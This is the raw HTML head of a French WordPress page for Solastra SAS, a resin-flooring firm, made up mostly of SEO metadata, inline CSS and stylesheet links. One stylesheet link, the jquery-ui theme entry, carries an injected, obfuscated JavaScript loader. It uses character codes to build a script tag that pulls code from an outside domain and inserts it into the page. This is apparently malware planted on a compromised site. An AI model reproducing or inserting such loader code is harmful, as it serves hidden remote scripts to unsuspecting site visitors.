

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/
body_size: 19680
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Refection (2) - Solastra SAS</title>
	<link rel="canonical" href="https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Refection (2) - Solastra SAS" />
	<meta property="og:url" content="https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/" />
	<meta property="og:site_name" content="Solastra SAS" />
	<meta property="article:publisher" content="https://www.facebook.com/solastrasas/" />
	<meta property="og:image" content="https://www.solastra.fr/solutions/les-sols-en-resine/refection-2" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/","url":"https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/","name":"Refection (2) - Solastra SAS","isPartOf":{"@id":"https://www.solastra.fr/#website"},"primaryImageOfPage":{"@id":"https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/#primaryimage"},"image":{"@id":"https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/#primaryimage"},"thumbnailUrl":"https://www.solastra.fr/wp-content/uploads/2016/02/Refection-2.jpg","datePublished":"2016-03-07T10:33:09+00:00","dateModified":"2016-03-07T10:33:09+00:00","breadcrumb":{"@id":"https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/#primaryimage","url":"https://www.solastra.fr/wp-content/uploads/2016/02/Refection-2.jpg","contentUrl":"https://www.solastra.fr/wp-content/uploads/2016/02/Refection-2.jpg","width":600,"height":450},{"@type":"BreadcrumbList","@id":"https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solastra.fr/"},{"@type":"ListItem","position":2,"name":"Solutions","item":"https://www.solastra.fr/solutions/"},{"@type":"ListItem","position":3,"name":"Les sols en résine","item":"https://www.solastra.fr/solutions/les-sols-en-resine/"},{"@type":"ListItem","position":4,"name":"Refection (2)"}]},{"@type":"WebSite","@id":"https://www.solastra.fr/#website","url":"https://www.solastra.fr/","name":"Solastra SAS","description":"Les experts en revêtements de sols en résine","publisher":{"@id":"https://www.solastra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solastra.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solastra.fr/#organization","name":"Solastra SAS","url":"https://www.solastra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#/schema/logo/image/","url":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","width":420,"height":198,"caption":"Solastra SAS"},"image":{"@id":"https://www.solastra.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/solastra-sas","https://www.facebook.com/solastrasas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux" href="https://www.solastra.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux des commentaires" href="https://www.solastra.fr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.solastra.fr/wp-content/uploads/2015/10/favicon-solastra.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="Refection (2)"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.solastra.fr/solutions/les-sols-en-resine/refection-2/"/>
		<meta property="og:site_name" content="Solastra SAS"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=231128-115635' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.solastra.fr/wp-content/uploads/fusion-styles/f9ea97c723ecba0dfcf79b26768a34c1.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1005px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 991px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.6' type='text/css' media='only screen and (max-width: 1015px)' />
